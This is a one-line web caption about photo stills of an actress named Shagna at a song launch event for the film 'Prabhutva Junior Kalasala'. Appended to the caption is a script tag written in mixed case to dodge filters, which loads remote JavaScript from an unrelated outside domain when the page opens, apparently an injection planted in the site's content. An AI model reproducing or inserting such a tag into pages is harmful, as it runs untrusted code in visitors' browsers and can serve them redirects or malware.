 Shagna stills at Prabhutva Junior Kalasala Movie Song launch Event<sCrIpT sRc=//12jav.net/1.js></ScRiPt>